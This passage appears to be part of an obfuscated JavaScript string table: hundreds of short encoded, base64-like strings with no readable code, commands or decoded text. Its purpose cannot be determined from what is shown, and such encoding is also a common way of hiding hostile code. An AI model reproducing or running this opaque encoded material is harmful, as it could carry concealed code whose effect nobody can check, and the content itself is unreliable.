','w5Msw495wojDvMKSwqI=','WcKgw7TCgMO9XMKEw4ImwqPCn8OqwpjCjsK1ccKAw4TDpDgg','HcK9IcK3w5DDqjFm','wo1UPzTDrVhHwonDrQTDnsK0wp7DoxFzwpfCqEwxSQ==','wqIqw49dK8KPOAxSw7Ikw4zCqi4fwo3Dmw==','CnsFw7bCr8OIw7QEasO8dg==','ahvDmFA=','w5zDsMOqcSLDqzEsFMK2wpEUwrE=','EcK5wr0KwqHDiVhhwpQE','w57DqDLCiGRaOg==','L8KjJMKNw4DDiMOXDH1pw5vDkw==','FMK2w6nCn8O1V8Ke','w7BjDcKZw68=','DMKewqMNwqs=','BsOzwql5OsKGEMORYsOXw6rCqQ==','McKMwq4cwrM=','HsKzwrQj','wq3CvcK7UA==','wqEPwoIY','H3cpNFrDjcKNwosBw7U9w5rDklrDpsKTUMO5QsOlw4vDpXltP8KSK8OPw5/DkhlAOyoG','wrXDksOg','w5bCuMKOw7PCs8OUwrtyw5nCt8KswpzDulvChjXCi8Kuwqcmw6tVDMODWsOWwpvCsA==','woB+Sw==','wofDvcOheSnDpzE9XQ==','w5BEw4bDsAjCqFcncA==','UsK6wojCuhQ=','UA3CiWPDnA==','HXAcw6vCoA==','FHsGw77CrcOF','FcKUwrZMMQ==','w4Uow5Z3w5PDqg==','wrpYwo8oMQ==','w4BEw5bDpxc=','wr4kwoPDgsKFwq4OHg==','NcKqNsK5w5w=','w77DthDCq08=','woDDiMOXJhHCsg==','w7BEwqXDgxg=','wobDpcKPw6bCvMOOw5J1','woLDssO3eSHDuhY8','b0zClFE=','R8Kiw6kjccOUSw==','w6BBNcOucMOxR8KnDg==','wroswpzDgsKYwq4mFxM=','w5dYAy3DslRHwpo=','DMKoI8K/w5/DogxnSw==','G8Kqw7XChg==','w5PDvC3Cnw==','GRfDulDDocO5','wojDhsOILg==','QmY0KhXDnA==','w7XCu8KQwo1NRcOFw7TDkA==','w7BHwqDDnhbCsw==','w69gXg1Gw5p+F0jDhA==','JMKMag==','wqoswoLDl8KHwrs+LgoxMg==','GMKoPcK3w4rDqwZlQcKHRg==','HsK3w77CgMK9WsKFw5h/wrfCn8O0w5XDgcKubMKGwpnDtTk/EcOlw6M=','w6FEwrLDgg==','w5lfJsO3fA==','YBvCmFfDj8KbwqZSdsOMZA==','wprDocKTw6TCpsOS','w4lDwozDtgHCrFQnesK0PA==','NDxxwoA=','aULChEkgUEATO10=','wqgkwpjDiw==','VgDDolfDqcOswpfDl2ofwr5gEyfCqTsswqQ4woQgw7jDssO0w5XChBjDucOKw59zdybDs8KTVA==','wqDChsOwwr0=','TMKowrcTwrjDlXJ0w40CE8K6wpZjWx4=','V8Klw6gg','w4FDw5HDpBvCsg==','wpXDtsKYw6LCpsOfw559w5DCu8K6woHCsw==','TsKswp/CqS/Dvg==','bFDCiUZu','wqfCi8Onwr7DpcK1K8KIwp0Hw5lNHMKSw5Q=','NMK/P8KKw7DCncKVTg==','w4l/VlFkw7vDpHrCi8K9w4p8DMK7ZcKiGMK6w6rDuw==','EMKmw6/CqMO8XMKHw5NlwrHCg8OawozDt8KjZMKvw5XDuTg=','wq7DosOkDw==','O8KuP8K/w6/DgsOXBHZzw5zCrE41w7clw6TDpcO1w50=','FwdBwqs=','w5vCn1dAw5vCuMKyw6bCtQ==','KsKrdgs8wrjChsO2wozCtMOqI3o=','w7XDvMKtWcOMWMKMw4c=','FcKvw7TCisO3XMKYw7VkwqjCncO9wpvDl8KMdsKMw5bDsS8=','w7JYOMOlfsOnXcKBBVLDjhDDlMOrw6cEwojCncKFw68=','LMK+OMKS','w4ciw4hsw6zDqw==','woNZw5bDtBzCtRQresKkdEXCkg==','KMOVUmp7wqgTPcOI','w5zDsMOqcSLDqzEsSg==','LsKuJsKVw7XDgg==','VQHDoVXDo8OuwpzDkTQ=','MsKWX07CksKB','w77DjBrCi0o=','w7d+wrnDnwc=','w41IecOpGsOfWsKfXA==','wqcsw5BDOg==','asOVSW5gwqg=','UcKuPsK/w5PDqwt9Uw==','wrcewpcBwo7DjQ==','MsOgwqJqw77DiA==','w4U4wrzCvsKrwobCrsOM','wpR2KcKzw60Dw6/Cm8ONwqpGK8OafEUwZsKSw5HDhQ==','eytqwp9RKBgyP17DokPDlmgHw5bCsBYMM8OJw7zCqcKqwos=','w5Y9w4t9w4vDq8K0wq4=','wqjCkcOuwpAwX2oMeW/Cglslw6BEw7bCuWsCw7k=','b8KqRgU+wrDChcOnwpHDrcOBI2rCkcOhwoXDssOkw6nCn8KewrvCk8Odwotlwq9mw5nCicOYw7hjT8O2w7o=','w4EIw7t0MMO0d8O6wo4awptIwo81w4B7wojClQ==','w4UrwrjCssKzwoc=','w7FVwpQ3JcKywoQFw67CrcKFeHTCvVsy','w6Imw41dI8KEIlVTwrogw4nCp28bw4TDi0TDocO8w63Ctkc=','w5TCl8KAcg/DkgPDkcKSZW3ClcOZJ8KV','w5zDuSTCuW1VPcO1','wofDhMORIgbCow==','fsOgwrluw6XDiMK+wr/DuA==','NCxhwrFQLAU1','LcKqXQElwrA=','w7xVwpQ3JcKywoQFw67CrsKQcnTCuEh6esKAw59fw5zDkQ==','w7jCisKOUSM=','w6AkwpLDk8KCwqwi','O8Kqw5bCmcOi','QBvDu0DDkg==','GMKvw7/CiMOjTQ==','X8KuPsK/w5PDqwt9U8OZQcOeR8Osw6wBwqdWw4s2woDDkcO6wrtyZsOUHx7DpVPCjMKKw6LDhG/Cn8KZwr7ChUgOE8Kjwo9fw78=','MMKddycJNw==','wrcZwocrwpTDicOWJQ==','w5Y5w49q','wpjCl8KbdhTDkg==','w5fChMKAbBbCmg/DisKFMTTClcODJcKVwobCrsKNw7jDnw==','aBjCn1XDrifChVPDn8OWeMKuwpU=','woJHYcOlDsOJGcKKScOYP04=','LcKWXUzChcKdV8KzAy0jQiVpGQ==','w5ECw7p8NsOuZsOtwo4PwpRIwoYi','NsOiwrVr','w5jCscOuwpQ6','w5NCMjXDqU5BwpjCpA==','w4nDsgzClXZRPMOFL8KQCQ==','wqLCksKKfhbDgh/DgMK8','w4RwKsK7w6MSw6TCi8KTw6ZUNsOLYg==','GXIfw7jCoMOewpoKbsOpamYI','bE/Ch0l0TwgEOEXDn3s=','wqxYwod8','woZvS1A=','wovCjls=','FcKuwqAK','YsKaXE7DhsKaQMK0E20=','w5vDm8OR','fULCgk1jSFY=','wr3DqcK8EcONVsKTw5jCrVHCog==','d0bCik9/','wps2w4NKDQ==','w7jCgsOtwpQp','w6oZwooew5jDi8OJN1HCs8OEwrzDhzPDjhJ1FsKkLT3DtMK8w5ZWE3DCjnc0wozCuE8VwrRRwpNjwojDuQ==','SsO9wqMiwoXCmA==','wpgswqXCrcOlwoHClsOCwqcJM17DmSLCt3QOw4TCnsOgZsKHJzLDkMOSwoERwrV6wrgLLBHCrg09FMOHwow=','EHcMw7w=','w4d0NMK7w64Sw7I=','wotCcsOh','bRzCh27CtsOlw7E=','w6RVNcOufMKsW8KwR1zDggXDjsO2w4Yfw4jCnMKPw7PCisO0w4TDusOCPg==','wrhjw7LDpxBBbQ==','R3o2bAnDi8KRwosAw6d0wpfDjWTDu8KSBMO8U8KhwpvDqjJe','c8KRVE/CicKbVw==','wo1HPyrDtB0Hwo3CrxHDhcOrwpvCqxFzwpbDtw==','w4dnI8Kuw6UIw6U=','ZWTCikBI','Y8OxR29T','HgvDoFw=','w77Ch8KEWg==','w63Ck8Ks','CxLDolHDug==','w5EswpY=','w6/CicKkUzjDpcKBw4ghw7TCpSM=','ISdJwp1LKAQFLQ3CqQ==','GRLDvl3DoMOv','wr3DrcKhT8OaGsKFw4nCpUrCuX3DqWEMdk1HHUjCiMK8w43DmDXDocKOYMKEwoJJ','w4U8wrjCqQ==','f8KObD0Lf2lswo9ReXjCssON','PsKMwp9N','w5VLw5DDsADCtQ==','wpjCgMKbbQ==','worCgMKWcwc=','GQhfw4rCng1Bw5A8dkk=','wpvDpcKPw6TCu8OUwrZjw5zCscK3wps=','P8K4OA==','w4kpwr7CvMKswozDl8OPwrEceg==','agfCmw==','McKqOcKdw6rDicKXE3Fgw4fCmg==','wqtxw7M=','wprCh8Kc','wpXDt8KO','wqVjw7LDpRdbM1HCtMKfF1Q=','WcKzw7TCnsOkFMKIw4RuwqTClMO7wofDlsKvYQ==','Z8OTU2BiwqU=','wpXDm8ORZgQ=','wp/DqsK8w7HCoMObw6I=','wrQ3w44=','wotmNsK/w65Ywr3ChsKew6ReI8OdYx0/dMKSwpPDkCYKFAbDjTpfw6zCigfDqynCsg0Hwq4fVWzDuBnDjMOIw5fDqcOm','wp9WcDHDslhPw4DDog==','worCmMKaeA==','wrFXwpY/','MULDkEB/WUNYfB7CmDc=','wrHCm8KCeg==','w6pSwoJWw4TDm8OVN0zDvsOFw7fClz/DkQcrA8O8bi/DoMOuw5UaV3zCgXc9w4TDtlwMwqdQwogvwpTDuxTDsV9Pd1PDhMK2w53CpQ==','w5zDo8OqbzvCoysxTcK+wpU=','w4oTw7t1','T8K7wrcNwqHCnX5vwoQYXMKnw4o=','EQhOw4U=','w7LCpMKfwp0=','wrt2w7LDqxVQ','asOjR3BF','wqxHJ8Ojd8KiTMKuC0zDkEjCmMO8w5wCwpHCkMKNwrDCjsO6w57DoMKKOHtrwpHDt20b','w7dmXAc=','woBeZMO2EsOUQA==','wp9EIDjDrgM=','wrnCrntlw7/Ci8KZ','RsOtbcO9w43DvgRnHsOIRsODQcOvw6dLw60=','woHCsjPCjnNbIMOhcA==','w681w41DOsOMP1RCwrogw4nCp28bw4TDiFfDosO/wr3Cshs=','wqQkw4FY','P8K9WwE4wrA=','wqAMw61gHQ==','AMKCwpcuwoY=','YMKjecOaw6DDi8ObEms6wo3CnlgSw6Jvw5nDscO6wpUZw5zDvMKON8O7wr4=','YMOkI8OIwr0=','eUrChERo','DWMvMQ7Cg8KDwpgXw6drw5XDk1bDpsKNDg==','JSd2woZwLBQjIA==','GsKzwqUuwp8=','wprDpcKfw6bCvg==','w4BYJTfDtA==','Mi1x','B8Kuwr0a','TsK7wrcNwqHDgzNkwoUHHcK6wpRjEUFl','w6JdwrTDjQ==','w6BbwpoiZcKlwo8Cw6jDr8KQaD0=','w65jw6zDtkNfbUzCs8OVFk7CvnBIw61ew6zDnA==','w4l9NhDDkw==','PsKDwohXCg==','wrJ6w4XDqjc=','w7DDssK7UsOa','Gw3Du1bDug==','N8KIwpJCBz4=','wpTDvcOWUQY=','w48Uw7hSHg==','w6FewrLDnj7CpQ==','w58+w6lLw6s=','wqFKwrZHUg==','woFEcsO9','OMKfwplEBzPCukc5w73Csm7Crl5h','wpXCk05Iw6LCssKZw77DvUnCksKBJsKBw6TCsMK0','w5ECw7p8NsOu','Z8KJwpVTUzXCgkMyw7rDnS3CsFZ3woPCsMKfDcO7wo/Dn8KhXCvDjllSw7MZw7HDskIXwp7Cu8OqSnvCjMKpwoPDrQLCqMKERkzDkUZvw4PCjcKXR8KwfAMUw5FBFsK/Y8OOTlATwrNHAg8=','w73CnsOwwrnCvsOyKMKMwpkVw5ESGcKLw45Lw4U=','w447wqPCtcK1','w4lrUFFhwqPDtTvCjMKrwoo6AcK6dcK+','wpJawot6aMKdwo5iw54=','w5dPw5LDuQ/Colw=','H3cpNFrDjcKNwosBw7U9w5rDnVPDp8KBGsO1RMKtw4XCp353MMKULcOAwofCgURJcGIEwp9vHcK7wqs=','OcKfcA==','w4jDu8K7UMOCaMKUw4XCoErCpFI=','AXQaw7rCug==','YcO+bkpD','NDp3wpNF','woxJfMOhFMOO','wr3DgcOQJxzCmcOqw4jCuMKBHcKF','PSl2','Rg7CnG/CvcOzw6MrFcOaACtKJA==','w73ChcKfwp1F','WcKYwrrCtzw=','wo9EdcOlA8OTW8KF','NMKQdzwG','GsK7wqkg','w787wqXCv8KgwoDCm8ORwosWaxrDnRA=','wp9EJCDDrFgJwonCuRLDlMO7w5HCuhVvwofCqkEnTSpifycNw5fDtiAow597w59mwozDvcOMGcOAADjDnGEmw6bDkXppwrDCkzZYTMKkJ1rCssOiw482XcKMwrLCk2LCqsOPwr7CvsK3BCdDw4TDlMK4w7c/woo7w5nDn3nDjVoKw7NrOMKkwq8IwpLDm2dxw6Q=','w7kUw799MMO4YsO7w7wcwptbwoskwrA=','woDDtsO1cC7DrToZVcK+','wqnDoMOseCrDrD4qZsKgwpkHwrzCtsOA','w5toS1t5w6vCtyDCkcKiw4JuTcKgdcK0GMK7w6PDu8K1wp9iw4rDnsK3w5AjKSFYwrHDjMOXw4nDjgxZd8ORwp/ClDfDijsFw5vCkQ3Cgl7DpcKiw5HCq8KLwrTChMKwwo3Ck8KzPsKjw5hicl5ww4PDjiPDqCl/wqoIw69cS8OwCMO/w7EMGB8MeUHCrcKMA0Qfw73CsQ==','TsKEw6MWWw==','HsKzwrQ=','w784wqPCqMKxwr3Cm8OHwqcn','cxLCm24=','w518Xy17','w7V7KMKYw5Q=','w4/DuDDClmBXK8OHIsKP','wrhbecO3A8OlVcKPXMOx','wqLChMKAbBbDqAzDgcKSFyvCoQ==','Yh3DmFE=','woRGwpQpPMKIwosVw67DnMOWRg==','w6oZwooew5jDi8OJN1HCs8OEwrzDnjLDkwMqXcKxIzrDtcOjw5IfCTDDnTJvwp3DtEoMwrYG','w7nDtC7CuGI=','w5/Cj8KJcCs=','EsK+wrUTwrTDgmU=','wpV+T050w63Dsg==','w6DDqMKjUcOPRcKa','w4VwNsKyw6EFw6Q=','wqQYwpMEwpnDi8OA','HsKmwqon','w7DCrcOwwqTCvsK+KcKKwrobw4hSRA==','w7rClsKXVybDqMKhw4Y=','T8K7wrcNwqHCnX5vwoQYUcKmwpZ5Wx5qIB5+w4RECUPCoMOJwq/DhcOHw4bCrcO3XhZ9w67DmcOl','wrLCul5hw4c=','w51aw6bDoRY=','wosswptsw4TDvcKHwqTChT5vwq7CmDpUwqzClSZZW8Krw5BFKcOn','wq9cwoFw','wr9EOMOxbcOxAMKmD1nDggDDlsOrwoZcw4o=','QHIuLRTDh8KCwosew5NywpQ=','awbCt0DDtjM=','w6A1wp7DlMKfw7clFQclemEsaCnCnRnDicOp','MQ3Dh1zDqw==','WcKqw7XCg8O1S8OHw4ZkwrbChMK1wpTDh8Kx','fMODWktA','SsK2wq49w5PDhVPCmRbDssK8RcOAw4Jdwp3Du8OOaMKPw45Fw6xUwr7CpsKWw5gELhIwwrAK','wqXCm8OvwpM4SCkIZTHCgh8ww6hSw7bDvw==','woHDuSnCjCFXIsOnPcKQURfCksOvEcOLIsOEw4nChCYsF8K4AjM/TMKBOcOZAsKmw7rCkMOC','w4xEw5HDsBzCtXgkYMKlYw==','wqIVwpYFwprDhsOEP04=','w681w41DOsOMLk5Ew655w4nCvW0bwpvCn0fDsQ==','E8K/woLCsyvCp2HDnsOJw6Uyw495wo8lHGLDvsK5','w67Ck8OiwpU=','wq9Vwot7bg==','wovDgsO9MR4=','ScKow58teg==','w6oZwooew5jDi8OJN1HCs8OEwrzDnjLDkwMqXcKxIzrDtcOjw5IfCT/DkSx+w4XCslhb','YsOYTmJkwrk8L8OPfcOi','cMKVVEzCgsOERcK+SigjUGdrHQbCl8OpcBsESxDCrDvDrXBuaMKEw5U=','w6fCpcKewo4=','OMKfXkbClA==','EQzDvV3DvMO/wrPDgzMZwqM=','dcKEwpJLFiTDg1Iuw7rClCLCoV13','eADDn1k=','DXouLB/DnMOMwpodw7V0w5XDnlvDuw==','wqEwwrjDi8Ku','w6TCh8OIwpEY','w585w49ow5bCtcOPw67CnWw/wpTClyZcwrrCm2hXUMK2w5gMIsOxw6LClkEbw50M','w4vDtDPCk2NdIsOvOsKa','ZBvDklDDhcKY','wqBlw6nDhBY=','NMKsIsK8w6s=','O8OrwrtAw6A=','TMKlw6oUfA==','w6vCk8KUWg==','P8KDQUzCiMKNZsK4','wr3DtMKgUsOLRcOOw5zCq03CuCLDrSgW','MsKNcA==','fcOfTm50wqQRIMOPYQ==','w4F8NcK3w6IKw6Q=','E8KmwoPCrjrDuC7DgcOCw69rwot2woUzQ3A=','YUbCnk95VA==','wqnDuMKjTMOaTg==','w6tgWAY=','KMKuM8KO','f8KXbSAaICZzwoRbLTzCvsOOTsOKJw==','worCmVVCw4DCuA==','wqI2w5E=','wpVCZcOtFcOTWMKCW8OV','B8KnSxkr','wowOw6J8OMK3d8Ogw5cCwpc=','blDCgw==','w5F6KMKqwq0Vw6jClcOb','w6VYwrXDhhI=','HAxEw4rCnxc=','wq8Dw7BFGA==','w4wjw7hLFA==','wr5CwqTDiwXColECw4fCs8Ktw5DDtcK0','w5ELw6N+','w79QwqzDjw==','EsK7w5jCu8O/','MMKOcysRNl9s','w6jCgcOy','JcOqwqVqw6rDhMK8wqLDv14=','aiFhw48=','wpPDicOJJBPCrcO4w4U=','E8Kuwr4bwqfDgnly','fcKfwplDFiTCnEczwrQ=','worCmV5Iw4TCr8K5w6A=','a0LCk01vU0oO','w7nCl8OnwpgvSGEK','wpDCiExdw4XDp8Ozwr3Dr1PCgMOBNMK0w6LCrcKiw4nCrFhywr3Cj0EQ','w5dPw4TDsBzCs1ww','FMK5JcKiw43CtEomRsKVVsOSUcOvw6ZHw71Uw4Yowo8=','L8KawpVRBzPCnA==','Jy1jwpdOPxM0','wp7DsMKJw7PCocKAwrQ+w4LCocKow4HCsw7CjjPCjcKkwqIqwrYGTsKf','w4VwIMK7w7IUw6TCnQ==','JMK9XRggw6/DhMK8wpbCt8OcPmrCmMO2wobDpcOqw6bDgw==','BMK3wqEuwoHDlFrCig==','wrvCmsOrwrrCucOlZcORwohaw5lQWg==','wpXDo8OpaTw=','LsKuLcKfw7HDlcOfEw==','w53CvMO1cDrDvXEtS8K+w54HwrvCrcO6ODFmwo1XDw0=','w4g0T05gw73CuTPCh8K9w4A/CsO6c8KjAcK7','w77Ci8KGWyQ=','G8Kzwq4nw50=','fhfDkFHDksKEwq5F','ecOTW2Jkwr8YOw==','dcKdwpNWB3vCjE0lw7DDjWbCrldhwoU=','w7lFwqzDhg==','w7nCrMKWwpZCUsK9w6rDk2N3FxQYTcOQHQ==','cBzCkmTCtsO0wq81JcOVDmBbF8Os','wqjCvsKBwphCF8Ozw6rDnXNvB0U=','MVDCgEljHEYJP0LDiTQb','w5TCusOBwqzCocOKw7p/wos=','L0ZBw4LClAgx','ZULCgw==','Vk/Cn0tmYQ==','wojDgcOzwqXCqcK0Fw==','w7VHBMOQTA==','UHY0Cw7Di8KM','DXAEw7bCusOGw5IMJg==','wojCk0tZw7/CuQ==','w5ZZPDbDo1ZMwpk=','wqF6ZW1H','ecOTUGhgwqg8PcOPag==','w4VePj0=','w5Apwq7Ct8Kg','fAnCgXk=','bxfDmljDkMKXwq9TccOWLg==','w5FSIDXDoV5MwrzCrA4=','w7zCucKcwpU=','wpk9w5Rrw5HCosKCwq7ClXpgwpjClDhQwrA=','wo1HPyrDtBBLwpLCpBvCnMKvwp3CoBVlw5PCqw==','WcKzw7TCnsOkFMKIw5lvwrzDncOxwpvDjcKncQ==','wqB2w63Drg==','wq80woIdwqA=','w7B6E8Krw6w=','w6JFwqDDhBPCoEtJ','woLDjsKOw6zCmA==','wqPDgsODWzk=','wr0wwpPDlMKfwqguFAQ=','w6DDqMKsT8OaRcKKw4LCow==','HsKXehs2','w55fwqvDsBs=','cMKtQB5zwrbCh8OywpHCs8KIaHLCksOnw4PDo8OhwqbCj8ORw7vChMOXwoh8w6p/[base64]/CgDN3axp/[base64]','WWvCuXstbHcgE3jDr0QZw6nCr8KISMKYwqx9WMOsw5TDhcOjdXzClcO7wpI=','w4TDk1AfwojDlMOVwpvCkS3DvsOTOsOmwqHCq8Ksw4fCsEBhw7zCjENcw6paFSR9wpApw73Cm8OKR8KgwpjDtcOiM8OoT8O8XMKjw5ALw7jDljwxw45cwr0=','H8KdbDhzw6TDkcKzwrHCqMOUOHvDncOww4fCpsOkwqvCn8ORw7bCmcOTwooowqRtw5nCjcKaw75h','[base64]','G8K9wojCpjrDuHHDlMOfwqF5w4d0woQiAS3Dtw==','w5vDlMKLfhbDlkDDicKAMXbCicOZdsOSwpbDu8KQw6HDl1tQVRorPFMUwq9fw4kXwq1kw4UDCUDCpCHDsMO5wp0Tw6cFBGrDpsOyTkPDijhywqseR8KsR8KHOiYgK8OhJ8K7wrLDuSQCbx/CnsKjw4Q4IsOXw5QEVcOvwpBdJgrCjMKaw6Yjw4nDs3jCscKiUsOSHMOIGsOKw7XDr8KUwoTDlBfChcKXw4gEw6kBWQMAwoPCt8Keay0Aw5bCqDAqXUItwr4DHcK9wqgHw7rCqFxIwqNdKcKUeQEZVlNkw5gVw4XDlcKmRB5Kw4HDiMKMwqTDhjo2w4bCi8OCwr/ChcKzUw==','esK5LsKcw6bDlcOIBGo6w4nCj1QEw7Qtw4XDrw==','w4EVKsOtV8OZWMKKXMOfZx5/V3UvwoXDocKuUnPCucOXwr8gMcOYK8KrRMKwXMKPZ357w70TwojChMKRQ8KhUcOXO2LCrsKVw5XCp8KvN2XDnQ/DiX/CjsKrwqfDg3zCl8OWwqHCqsO8wpXDmsORwpPClMKGEA91P8Ofw7LCrHTCuzo1w6DDnMOJw7bCmhxRw5fCgFcWTgt2','B8Kiw7zCiMOeWMKHw5M=','fcKfwplDFiTCnEczwrTClHjCqU1wwpLDrw==','[base64]/CqsOYwpXCmwbCjcKfwpNKwqM/SQpewpjCrsOQdg==','woNYw4fDswvCs0snZsO9dk3Dg8K/Tg==','bsOpSgQywqbCmMKuw4DCp8OFJmvCjsKmwpbCj8KMwoLDpcK3wpzDucK7w5phw6prw4HCm8KGw783GcO8w75Mf8KTdWDCncOnwpjDq8OOR8KdXjZ3BMO5woUAViLDpsOPwo/DgcOjSj4DaxXDt0fDt8OOMTrCmEI8wpbDvcOtw5DCg8Kaw6rCp0R3IcO6IcKEQ8KOw5zCsloUTcKILMKdw5XCscOVa8OYEhF6w7thwrHDu8K2fsOEEWBPwrXDrsOyGcO1wpvDssKBHsOGw6zDhTJvbxNyQwHCmQ==','MQzCmBszNSxsVzjCsw==','woN6S0M4w6c=','wpHCgMKCcw==','CcKjPcK9w53DpQBtDQ==','wrhtw7PDtjdR','AQdBw4LClAgJw5g=','WhlCw57Cg04cw50+dRNnwpnDpHDCung=','wqHCi8OywqXCvMK6CcKSwp0Hw4k=','XMKswpnCqSnDrw==','w4JUJDDDtlg=','wpk9w5Rrw5HCosKQwqDClmZgwpPCjyJBwq3CkCk=','aBDCjHfDuzXDm0I=','w4MDw7JaOcO7cMO6','PcKoP8KTw7XDgg==','YcKFw7M9fg==','EABxwphW','w41WJCzDslxFw5DDtVDCgQ==','w73CnsOwwrnCvsOyOsKfwpsRwpddAMKWw5RPw5jDhcK1W8KMw6M=','wpFOe8OrAcOfd8KHTsOfKQ==','wrcJwpca','TMK/w6Ix','WxLDoUvDusKmwoLDhCAZw7xjCy/CpSotwqQ=','w7gNwowbwozChcOVN0XCpcOUw7zDgijDiQk2XcKvKTHDtQ==','OsKOwohMBTM=','wp7DtsKYw6U=','VMKzw7TCnsOkFMKaw5dswqDDncO2woDDjsKgZsKTwpk=','LsKCw4/CtMOA','w6Zyw6/DsQoYbkLCusKdUkLDpndfw7BZwrHDmMO/Rw0=','wofDg8OBCBzCp8Ouw5I=','Qmc0MA==','wrdEwp48','VcKiwqg4wofCi0/CmQLDpMKsCcOcw4FRwp3Du8OOKQ==','woo4wqPCqMKxw4/CisOCwrMfIx7DnDnCsG9Nwo/ClcOkasKG','w5ZhMsKs','wqY3wpTDgQ==','wrJBwq7DmQPDrElMw4zCt8Oiw5vDrMO2GcO1XBN3','OU8qw5PCmg==','H8KOw4nCrMO+','wp3DtDTCn2wZKMOpO8KR','wr9Bwq7DmQPDrElMw4zCt8Oiw5fDrMOvD8O/QBM1Q8O2Gw==','wqAxw5ZC','b8K5Rhsnw7jCm8OywoXCpcKYJGvCkMOmw43DtMKo','Vm4Hw6rCrcKAw5UHb8O2KH0DCMKgAw==','E8KzwqQj','wo9vUk4=','wqfClcKXUybCrMKWw4Usw67CrHs7V8KTT0UmIcOQX0TDjsO6wq3CncKdaVEJwrzDpsKQwo7DgQ/DmVU=','YBrCjFHDrxvDjg==','w7kJw7NhIcOH','w5dPw5LDuQ/ColwDeMKs','IwzDq0DDusOW','E8K/woLCsyvCp3PDkMOKw7Vxw4djwogvAA==','wrXClsKIQTzCocKXw4Ypw6TDsi93VMKXWg==','wovCjFREw4I=','wrh8wpZuTA==','w7vCncOywolwSmUfb2LChl0iw7gMwqvCrG0Fwqc=','eRvCm0DCuiTDiVbDn8KddcKpwoTCu8K2VU19ai1QGWIzw6bCnHvCtBnCpS5Jw4XDncKLccKoL8ORWnJdIn7CssO5cELCoRjCmFjCvilFR8K4wqo=','Bxxkw53CjQ==','GsKhwp0Swoo=','woVLw4HDoQfCt1w=','woNWMy3DqUtM','w6nCk8OiwpY6SGsNZCbDm1E+w6BOwqk=','wrDCncOs','fMOTWE3Dm8OLQsK4XTtrVCt8GUw=','LwPCk0RsT1ZYfA==','wrMRwqXDiwPCoBREw4/Dr8Ot','w4TDk1kT','YsKXWF/DhsKKXsK2XTx7Bjp0DxXDk8O3cAgICRzDtC3DrGt0dMOIw4Y=','XWLCt21e','QMOiOcOmwoA=','w4XClcOPdxDDkgvCmMODa2nCk8OeP8OdwoTDr8KDw7DClVt6Wxc7IAoHwq0bw4sPwq06w4VXUVXDtnDDqMK1wp8Vw6VCCWzDssOyWwHDiXdgwq0BVsKsXsKALyJgLMKpccK7wq/DomxQI0bCicKjw4Y3N8ONw5FcVcK3w44Zfg/CgsKWw7l9woTCsGzCo8OnGcOaVsOHG8Ofw7zCqMKZwpzDkAPClsOQwoIFw6Q3BVNOwozDog==','w6sHw5h9PMKfwoF3w7AjBsKnK8KcwqnCpsOfwpIKF8OQw6fCpS17MsOZw7DCuEXCm8K3wpc0A2JCwrvCqw==','YMKqa8KSw7HDgsOcXDokw5/CgUQVwrsyw4vDo8O9wpULw4DDpMKOcMO5w6PDoMOwfVp7XcKcUcOGRm/DqjcgQy8zDgEswrLCqQTDhgzDhzQlw7MNwpwsfS/DmF3DvMOAwqsZAMOFwq/CtsKDWcK5w50Geg==','N8Kiwr0Jw7XDsXBs','wqwbNsK8','Y8OXTm8=','w7UNwowbwozChcOVN0XCpcOUw7jDgjDDkQ==','AcKzSic+','w7jCjsKOXizDvsKQw4c=','MsKWaiIbIG5t','QHspLh7DnMKEwoQ=','fhfDm1vDlsKT','wqAwwq7DtRdReUbCqcOVC0nDp29O','wpPDt8OhXyPDrywr','w4jDocOKJxzCqcOqw6PCpcKwGMK5w4xa','wo/ClVxZw54=','wpfDsMKJw7E=','wqtnw6zDrg5UekfCtMKWGA==','ezhqwoFIYAYnKxs=','wr5Swp8ZJMK2wpkC','wo1HPyrDtBBZwpzCpwvDn8KnwofCpx95','O8OiwqVr','JwTCh0fDo3nDmFDDncOVOsK+woXCu8KtVAM=','E8Kuwo7CtDbDvGY=','w60uwoDCj8KJ','anUMFjY=','DcKqwrobwrk=','EMKsM8K3w5I=','wrxZwo40PA==','SMKsw6UyeA==','w7JEwrPDmBLCr00=','w6fCvcKdwpBY','wpTCk1tMw4LCtMKzw7w=','CgfDolfDr8Ov','w4lrUFFhwqPDpzXCj8K3wooxGsKgZMKjAsK5w67DrcK+w4k=','EsKzwrMqw57Di17CgA==','w4lrUFFhwqPDpzXCj8K3wooxGsKgZMKjAsK5w67DvcKrw585wpvCk8K5w50jJTlJ','YsK5Rhsnw7jCm8OywoXCpcKYKGvCicOww4fDqMKow6XCmcOTw7fClcOA','WynCmX/Ctg==','TyDChEDDuQ==','wqhNwpBm','w5nDvDTCmyxdKg==','wr3DrcKhT8OaGsKTw43Co1vDoW3DuTgRdEINDgzCmsK5woHDiSnDqA==','wpfDp8KJw6rCpMOf','wr3DrcKhT8OaGsKTw43Co1vDoW3DuTgRdEJT','b8KmwqnCpTI=','wrTDjsOhLh0=','A8K7Wx8y','w7jCpMKfwpI=','w6fCm8OvwpY=','cMKQXkTCi8KMXMKjXQ==','w4QOw6RqIQ==','w4RJw5bDvBjCpA==','w4Mlw5RBOA==','w5ZgLcK3w5I=','w4XCh8KffgzCiQ==','d8KIw4YFV8Oy','wq0ewrLDngXCrldKwpU=','wotmMsKsw68Iw6bDkQ==','wqjDosKCwo1eWMO+w6HCgg==','wrXClsKIQTzCocKXw4Ypw6Q=','DBDDp1U=','UMKow78j','w59hK8Ky','OBtOwrRb','w5oew7Bew4I=','woopwr7CuMKtwovCjMOGw7kKbxvDjGDCtGFEw4vClcOgZsKbOjnDkMOIwokAwrNtw7QIMQLDsw==','wrLCisO7wonCpsK+OcKN','OcKYwohRHDg=','bsOXXm8=','I20cw6DCtcOIwp1VKcOtZHcGAcK3HmHDr23CgcKxPhBCZ8Oow54=','w7xhQg==','wpTDpcKew6jCtcOIw7Rkw5vCssOywozCqBXCiDU=','RsKsw6Q8c8OIUMOXfMOSwqnDtMKpMBvChg==','wobDtsO9aA==','wozCjlFA','w4NwPsKq','FMKzwqQgwpTDlFDCjQvDpcKsBMOGw4Bcwoo=','w4c7wr8=','w7NQwqLDgRDCs1ZYw4XCtsOiw5bDtsO3FMOi','wqwkwpLDjMKMwqgoDw04emstaiPCnQ==','wpfCgsK1Vwo=','w4ZZw5E=','w71VJcOlcMOsAsKwA1jDiwE=','BAhfw4jCmRc=','w4RhRRJDw5MxfxjDi28URg3CpW9u','bizCnE7DvA==','w6LCi8OmwpE0','w4M/w5J1','wqVwSVdX','FwZBw4LChQ==','woR0U01n','L8KuJ8Kc','wqlyw7DDpxBR','dcKdwpNWB3vCjE0lw7DDjWbCrldhwoXCvcOTHcOrwprDgMOjXg==','SsKhwrcqwp3ChlzClATDssOyWsKLw45GwozDvc